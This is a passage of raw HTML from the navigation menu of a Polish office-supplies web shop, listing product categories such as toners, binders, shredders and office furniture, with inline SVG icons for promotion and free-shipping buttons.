                            href="https://biurtop.pl/755-odswiezacze-powietrza-" data-depth="2"
                             >
                        Odświeżacze powietrza
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/717-higiena" class="non-accordion-item fw-bold">Wszystkie z Higiena</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-639" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Konferencje i prezentacja
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-639">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/646--tablice-i-bloki-flipchart-" data-depth="2"
                             >
                        Tablice i bloki Flipchart
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-649" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Tablice i akcesoria
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-649">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/650-tablice-suchoscieralno-magnetyczne" data-depth="3"
                             >
                        Tablice suchościeralno-magnetyczne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/651-tablice-korkowe" data-depth="3"
                             >
                        Tablice korkowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/764-tablice-kredowe" data-depth="3"
                             >
                        Tablice kredowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/655-tablice-szklane" data-depth="3"
                             >
                        Tablice szklane
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/656-akcesoria-do-tablic" data-depth="3"
                             >
                        Akcesoria do tablic
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/649-tablice-i-akcesoria" class="non-accordion-item fw-bold">Wszystkie z Tablice i akcesoria</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-667" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Ramki i Tabliczki
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-667">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/668-ramki-magnetyczne" data-depth="3"
                             >
                        Ramki magnetyczne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/774-tabliczki-identyfikacyjne" data-depth="3"
                             >
                        Tabliczki identyfikacyjne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/667-ramki-i-tabliczki" class="non-accordion-item fw-bold">Wszystkie z Ramki i Tabliczki</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/641-identyfikatory-i-akcesoria" data-depth="2"
                             >
                        Identyfikatory i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/642-wskazniki" data-depth="2"
                             >
                        Wskaźniki
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/639-konferencje-i-prezentacja" class="non-accordion-item fw-bold">Wszystkie z Konferencje i prezentacja</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-469" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Tusze i Tonery
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-469">
                                    <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-481" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        HP
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-481">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/483-zamienniki" data-depth="3"
                             >
                        Zamienniki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/482-oryginaly" data-depth="3"
                             >
                        Oryginały
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/481-hp" class="non-accordion-item fw-bold">Wszystkie z HP</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-484" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Konica Minolta
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-484">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/485-oryginaly" data-depth="3"
                             >
                        Oryginały
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/486-zamienniki" data-depth="3"
                             >
                        Zamienniki
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/484-konica-minolta" class="non-accordion-item fw-bold">Wszystkie z Konica Minolta</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-501" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Ricoh
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-501">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/502-oryginaly" data-depth="3"
                             >
                        Oryginały
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/501-ricoh" class="non-accordion-item fw-bold">Wszystkie z Ricoh</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-470" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Brother
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-470">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/471-oryginaly" data-depth="3"
                             >
                        Oryginały
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/472-zamienniki" data-depth="3"
                             >
                        Zamienniki
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/470-brother" class="non-accordion-item fw-bold">Wszystkie z Brother</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/473-canon" data-depth="2"
                             >
                        Canon
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/476-epson" data-depth="2"
                             >
                        Epson
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/745-tasmy-barwiace-do-maszyn-i-drukarek-iglowych" data-depth="2"
                             >
                        Taśmy barwiące do maszyn i drukarek igłowych
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/469-tusze-i-tonery" class="non-accordion-item fw-bold">Wszystkie z Tusze i Tonery</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-669" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Urządzenia biurowe
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-669">
                                    <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-699" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Bindownice
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-699">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/701-bindownice-drutowe" data-depth="3"
                             >
                        Bindownice drutowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/700-bindownice-kanalowe" data-depth="3"
                             >
                        Bindownice kanałowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/803-bindownice-do-grzbietow-plastikowych" data-depth="3"
                             >
                        Bindownice do grzbietów plastikowych
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/804-termobindownice" data-depth="3"
                             >
                        Termobindownice
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/761-materialy-do-termooprawy" data-depth="3"
                             >
                        Materiały do termooprawy
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/699-bindownice" class="non-accordion-item fw-bold">Wszystkie z Bindownice</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-702" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Akcesoria komputerowe i mobilne
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-702">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/712-pendrive" data-depth="3"
                             >
                        Pendrive
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/713-podstawy-pod-monitor" data-depth="3"
                             >
                        Podstawy pod monitor
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/714-myszki-komputerowe-i-podkladki" data-depth="3"
                             >
                        Myszki komputerowe i podkładki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/715-klawiatury" data-depth="3"
                             >
                        Klawiatury
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/703-srodki-czyszczace" data-depth="3"
                             >
                        Środki czyszczące
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/705-torby-i-plecaki" data-depth="3"
                             >
                        Torby i plecaki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/706-listwy-zasilajace-przedluzacze-kable" data-depth="3"
                             >
                        Listwy zasilające, przedłużacze, kable
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/767-kamerki-internetowe-i-akcesoria" data-depth="3"
                             >
                        Kamerki internetowe i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/770-kamerki-i-akcesoria-kensington" data-depth="3"
                             >
                        Kamerki i akcesoria Kensington
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/776-dyski-twarde" data-depth="3"
                             >
                        Dyski twarde
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/702-akcesoria-komputerowe-i-mobilne" class="non-accordion-item fw-bold">Wszystkie z Akcesoria komputerowe i mobilne</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/671-baterie-akumulatory-ladowarki" data-depth="2"
                             >
                        Baterie, akumulatory, ładowarki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/674-urzadzenia-drukujace-i-skanery" data-depth="2"
                             >
                        Urządzenia drukujące i skanery
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/675-kalkulatory" data-depth="2"
                             >
                        Kalkulatory
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-680" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Niszczarki
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-680">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/692-oleje-do-niszczarek" data-depth="3"
                             >
                        Oleje do niszczarek
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/805-niszczarki-osobiste" data-depth="3"
                             >
                        Niszczarki osobiste
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/806-niszczarki-biurowe" data-depth="3"
                             >
                        Niszczarki biurowe
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/680-niszczarki" class="non-accordion-item fw-bold">Wszystkie z Niszczarki</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-693" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Drukarki do etykiet i akcesoria
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-693">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/694-drukarki-etykiet-i-metkownice" data-depth="3"
                             >
                        Drukarki etykiet i metkownice
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/769-tasmy-do-drukarek-etykiet-zamienniki" data-depth="3"
                             >
                        Taśmy do drukarek etykiet zamienniki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/695-tasmy-do-drukarek-etykiet-oryginalne" data-depth="3"
                             >
                        Taśmy do drukarek etykiet oryginalne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/693-drukarki-do-etykiet-i-akcesoria" class="non-accordion-item fw-bold">Wszystkie z Drukarki do etykiet i akcesoria</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/697-laminatory" data-depth="2"
                             >
                        Laminatory
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/698-gilotyny-i-trymery" data-depth="2"
                             >
                        Gilotyny i trymery
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/788-nacinarki-kartonow-hsm" data-depth="2"
                             >
                        Nacinarki kartonów HSM
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/669-urzadzenia-biurowe" class="non-accordion-item fw-bold">Wszystkie z Urządzenia biurowe</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-621" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Wyposażenie biura
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-621">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/631-podnozki-i-podporki" data-depth="2"
                             >
                        Podnóżki i podpórki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/634-szafki-pojemniki-z-szufladami-kasetki" data-depth="2"
                             >
                        Szafki, pojemniki z szufladami, kasetki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/635-wieszaki-ubraniowe-stojaki" data-depth="2"
                             >
                        Wieszaki ubraniowe, stojaki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/636-zawieszki-do-kluczy" data-depth="2"
                             >
                        Zawieszki do kluczy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/637-zegary-scienne" data-depth="2"
                             >
                        Zegary ścienne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/623-apteczki" data-depth="2"
                             >
                        Apteczki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/625-fotele-i-krzesla-biurowe" data-depth="2"
                             >
                        Fotele i krzesła biurowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/628-kosze" data-depth="2"
                             >
                        Kosze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/629-lampki-na-biurko" data-depth="2"
                             >
                        Lampki na biurko
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/793-ergonomia" data-depth="2"
                             >
                        Ergonomia
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/621-wyposazenie-biura" class="non-accordion-item fw-bold">Wszystkie z Wyposażenie biura</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark fw-bold"
                            href="https://biurtop.pl/741-promocje" data-depth="1"
                             >
                        Promocje
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark fw-bold"
                            href="https://biurtop.pl/798-super-cena-" data-depth="1"
                             >
                        Super cena
                    </a>

                    
                                    </li>
            
                    </ul>
    
                        
        <div class="category " id="category-741"><a class="bg-light non-accordion-item link-dark fw-bold" href="https://biurtop.pl/741-promocje" data-depth="1" id="category-741">Promocje</a></div>
        <div>
            <a class="bg-light non-accordion-item link-dark fw-bold" href="https://biurtop.pl/nowe-produkty" data-depth="1">Nowości</a>
        </div>
        <div>
            <a class="bg-light non-accordion-item link-dark fw-bold" href="https://biurtop.pl/przeceny" data-depth="1">Przeceny</a>
        </div>
        <div>
            <a id="custom-link__button--mobile" class="bg-light non-accordion-item link-dark fw-bold" href="" data-depth="1"></a>
        </div>
    </div>
</div>

            <a href="https://biurtop.pl/nowe-produkty" class="btn header-nav--btn d-none d-lg-block">
                <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 18 18" class="me-1">
                    <g id="Vector_Smart_Object_copy" data-name="Vector Smart Object copy"
                        transform="translate(-0.482 -0.481)">
                        <circle id="Ellipse_5" data-name="Ellipse 5" cx="9" cy="9" r="9" transform="translate(0.481 0.481)"
                            fill="#1591d0" />
                        <path id="Path_607" data-name="Path 607"
                            d="M14.775,8.1a.375.375,0,0,0-.3-.255l-3.217-.467L9.817,4.463a.389.389,0,0,0-.67,0L7.708,7.379,4.49,7.846a.374.374,0,0,0-.207.638l2.328,2.269-.55,3.2a.374.374,0,0,0,.542.394l2.878-1.513,2.878,1.513a.374.374,0,0,0,.542-.394l-.55-3.2L14.68,8.484a.374.374,0,0,0,.095-.383Zm-3.085,2.254a.375.375,0,0,0-.108.331l.455,2.652L9.655,12.086a.37.37,0,0,0-.347,0L6.926,13.338l.455-2.652a.374.374,0,0,0-.108-.331L5.347,8.477,8.009,8.09a.374.374,0,0,0,.281-.2L9.482,5.473l1.191,2.413a.374.374,0,0,0,.281.2l2.662.387Z"
                            fill="#fff" />
                    </g>
                </svg>
                Nowości
            </a>
            <a href="https://biurtop.pl/przeceny" class="btn header-nav--btn d-none d-lg-block">
                <svg xmlns="http://www.w3.org/2000/svg" width="27.851" height="17" viewBox="0 0 27.851 17" class="me-1">
                    <g id="Vector_Smart_Object" data-name="Vector Smart Object" transform="translate(3.27 -0.32)">
                        <path id="Path_606" data-name="Path 606" d="M4.581,21.347H32.432L24.5,12.833l7.93-8.513H4.581Z"
                            transform="translate(-7.851 -4)" fill="#df0c1b" />
                        <path id="Path_608" data-name="Path 608"
                            d="M3.493-4.906a2.233,2.233,0,0,1-1.108-.275A2.057,2.057,0,0,1,1.6-5.946a2.177,2.177,0,0,1-.289-1.127A2.177,2.177,0,0,1,1.6-8.2a2.057,2.057,0,0,1,.781-.764A2.233,2.233,0,0,1,3.493-9.24a2.207,2.207,0,0,1,1.1.275,2.063,2.063,0,0,1,.778.764A2.177,2.177,0,0,1,5.66-7.073a2.177,2.177,0,0,1-.289,1.127,2.063,2.063,0,0,1-.778.765A2.207,2.207,0,0,1,3.493-4.906ZM3.416,0,8.7-9.075h.319L3.735,0Zm.077-5.2a1.881,1.881,0,0,0,.951-.239A1.749,1.749,0,0,0,5.1-6.1a1.927,1.927,0,0,0,.242-.973,1.885,1.885,0,0,0-.237-.976,1.749,1.749,0,0,0-.663-.66,1.9,1.9,0,0,0-.954-.239,1.892,1.892,0,0,0-.957.239,1.729,1.729,0,0,0-.657.663,1.945,1.945,0,0,0-.239.974,1.945,1.945,0,0,0,.239.973,1.729,1.729,0,0,0,.657.663A1.892,1.892,0,0,0,3.493-5.2ZM8.993.176A2.222,2.222,0,0,1,7.89-.1a2.077,2.077,0,0,1-.784-.764,2.161,2.161,0,0,1-.292-1.128,2.161,2.161,0,0,1,.292-1.128,2.077,2.077,0,0,1,.784-.764,2.222,2.222,0,0,1,1.1-.275,2.233,2.233,0,0,1,1.108.275,2.057,2.057,0,0,1,.781.764,2.177,2.177,0,0,1,.289,1.128,2.177,2.177,0,0,1-.289,1.128A2.057,2.057,0,0,1,10.1-.1,2.233,2.233,0,0,1,8.993.176Zm0-.292A1.892,1.892,0,0,0,9.95-.355a1.729,1.729,0,0,0,.657-.663,1.945,1.945,0,0,0,.239-.974,1.945,1.945,0,0,0-.239-.974,1.729,1.729,0,0,0-.657-.663,1.892,1.892,0,0,0-.957-.239,1.881,1.881,0,0,0-.951.239,1.749,1.749,0,0,0-.66.663,1.927,1.927,0,0,0-.242.974,1.927,1.927,0,0,0,.242.974,1.749,1.749,0,0,0,.66.663A1.881,1.881,0,0,0,8.993-.116Z"
                            transform="translate(1.563 13.56)" fill="#fff" />
                    </g>
                </svg>
                Przeceny
            </a>
            <a href="https://biurtop.pl/741-promocje" class="btn header-nav--btn d-none d-lg-block">
              <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 41 41" class="me-1">
                  <g id="best-sellers" transform="translate(-1.097 -1.097)">
                      <circle id="Ellipse_3" data-name="Ellipse 3" cx="20.5" cy="20.5" r="20.5" transform="translate(1.097 1.097)" fill="#8f13d8"></circle>
                      <path id="Path_302" data-name="Path 302" d="M29.891,17.856H25.822l.919-4.14a2.726,2.726,0,0,0-1.024-2.768l-.633-.475a2.017,2.017,0,0,0-2.825.4,2.057,2.057,0,0,0-.137.208,50.34,50.34,0,0,1-4.264,6.512.757.757,0,0,0-.681-.434h-4.2a.757.757,0,0,0-.757.757v11.9a.757.757,0,0,0,.757.757h4.2a.748.748,0,0,0,.737-.654,4.2,4.2,0,0,0,3.074,1.354h4.157a4.169,4.169,0,0,0,3.477-1.861l4.133-6.2a3.444,3.444,0,0,0-2.865-5.352Zm-13.47,11.2H13.736V18.67h2.685ZM31.5,22.37l-4.133,6.2a2.66,2.66,0,0,1-2.217,1.186H20.989a2.677,2.677,0,0,1-2.132-1.066l-.921-1.228V19.684c1.582-1.335,3.834-4.947,5.5-7.851a.493.493,0,0,1,.334-.241.505.505,0,0,1,.407.091l.632.475a1.212,1.212,0,0,1,.454,1.23l-1.122,5.062a.757.757,0,0,0,.739.921h5.013a1.93,1.93,0,0,1,1.605,3h0Z" fill="#fff"></path>
                  </g>
              </svg>
                Promocje
            </a>

 <a id="custom-link__button" href="https://biurtop.pl/798-super-cena-" class="btn header-nav--btn d-none d-lg-block">
   <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 40 40" class="me-3">
     <g id="featured-categories" transform="translate(-1.07 -1.07)">
         <circle id="Ellipse_2" data-name="Ellipse 2" cx="20" cy="20" r="20" transform="translate(1.07 1.07)" fill="#f9e610"></circle>
         <g id="Group_117" data-name="Group 117">
         <path id="Path_235" data-name="Path 235" d="M15.927,23.877a.46.46,0,1,0-.628-.168A.46.46,0,0,0,15.927,23.877Z"></path>
         <path id="Path_236" data-name="Path 236" d="M14.043,27.05l2.315,4.01a1.839,1.839,0,1,0,3.185-1.839l-1.379-2.389,1.194-.69a.46.46,0,0,0,.168-.628l-.6-1.036,8.806-1.727a1.379,1.379,0,0,0,1.118-2.066l-1.528-2.646L28.3,16.56a.46.46,0,0,0,.015-.483l-.92-1.593a.461.461,0,0,0-.426-.229l-1.769.106-1.7-2.938a1.368,1.368,0,0,0-1.177-.689H22.31a1.367,1.367,0,0,0-1.161.636l-6.006,7.651-3.9,2.254a3.218,3.218,0,0,0,2.8,5.775Zm4.7,2.631a.92.92,0,0,1-1.593.919l-2.3-3.982,1.593-.92ZM17.7,26.036l-.46-.8.8-.46.46.8ZM26.742,15.19l.635,1.1-.567.858-1.1-1.9Zm-4.824-3.316a.46.46,0,0,1,.791.009l5.347,9.262a.46.46,0,0,1-.387.689,1.688,1.688,0,0,0-.252.043l-5.657-9.8C21.879,11.927,21.895,11.913,21.918,11.874Zm-.769.985,5.314,9.205-8.021,1.573L16,19.414ZM10.857,25.211a2.3,2.3,0,0,1,.841-3.14L15.282,20l2.3,3.981L14,26.053A2.3,2.3,0,0,1,10.857,25.211Z"></path>
         <path id="Path_237" data-name="Path 237" d="M14.5,24.168A.46.46,0,0,0,13.874,24l-.8.46a.46.46,0,0,1-.628-.168.46.46,0,1,0-.8.46,1.381,1.381,0,0,0,1.884.5l.8-.46A.46.46,0,0,0,14.5,24.168Z"></path>
         <path id="Path_238" data-name="Path 238" d="M32.485,11.717l-2.562,1.426a.46.46,0,1,0,.447.8l2.562-1.426a.46.46,0,0,0-.447-.8Z"></path>
         <path id="Path_239" data-name="Path 239" d="M32.217,16.479,30.44,16a.46.46,0,1,0-.238.888l1.777.476a.46.46,0,0,0,.238-.888Z"></path>
         <path id="Path_240" data-name="Path 240" d="M27.753,10.047l-.476,1.776a.46.46,0,0,0,.888.238l.476-1.777a.46.46,0,1,0-.888-.238Z"></path>
         </g>
     </g>
 </svg>Super Cena</a>


            <div class="ms-auto fw-bold header-nav--free-shipping d-none d-lg-block">
                <svg xmlns="http://www.w3.org/2000/svg" width="38" height="22" viewBox="0 0 38 22" class="me-1">
                    <g id="free-shipping" transform="translate(0 -11)">
                        <path id="Path_598" data-name="Path 598"
                            d="M10.292,29.857H7.125a.786.786,0,1,1,0-1.571h3.167a.786.786,0,1,1,0,1.571Z" fill="#5abd52" />
                        <path id="Path_599" data-name="Path 599"
                            d="M36.021,29.857H34.042a.786.786,0,1,1,0-1.571h1.322l1.067-5.645a5.522,5.522,0,0,0-5.556-5.355h-5.2l-2.519,11h4.551a.786.786,0,1,1,0,1.571H22.167a.794.794,0,0,1-.619-.3.776.776,0,0,1-.154-.663l2.878-12.571a.79.79,0,0,1,.773-.613h5.83A7.107,7.107,0,0,1,38,22.786l-1.2,6.43A.788.788,0,0,1,36.021,29.857Z"
                            fill="#5abd52" />
                        <path id="Path_600" data-name="Path 600"
                            d="M30.875,33a3.929,3.929,0,1,1,3.958-3.929A3.948,3.948,0,0,1,30.875,33Zm0-6.286a2.357,2.357,0,1,0,2.375,2.357A2.369,2.369,0,0,0,30.875,26.714Z"
                            fill="#5abd52" />
                        <path id="Path_601" data-name="Path 601"
                            d="M13.458,33a3.929,3.929,0,1,1,3.958-3.929A3.948,3.948,0,0,1,13.458,33Zm0-6.286a2.357,2.357,0,1,0,2.375,2.357A2.369,2.369,0,0,0,13.458,26.714Z"
                            fill="#5abd52" />
                        <path id="Path_602" data-name="Path 602"
                            d="M10.292,15.714H3.958a.786.786,0,1,1,0-1.571h6.333a.786.786,0,1,1,0,1.571Z" fill="#5abd52" />
                        <path id="Path_603" data-name="Path 603"
                            d="M10.292,20.429H2.375a.786.786,0,1,1,0-1.571h7.917a.786.786,0,1,1,0,1.571Z" fill="#5abd52" />
                        <path id="Path_604" data-name="Path 604"
                            d="M10.292,25.143H.792a.786.786,0,1,1,0-1.571h9.5a.786.786,0,1,1,0,1.571Z" fill="#5abd52" />
                        <path id="Path_605" data-name="Path 605"
                            d="M22.167,29.857H16.625a.786.786,0,1,1,0-1.571h4.91l3.6-15.714H7.125a.786.786,0,1,1,0-1.571h19a.794.794,0,0,1,.619.3.776.776,0,0,1,.154.663L22.939,29.244A.791.791,0,0,1,22.167,29.857Z"
                            fill="#5abd52" />
                    </g>
                </svg>
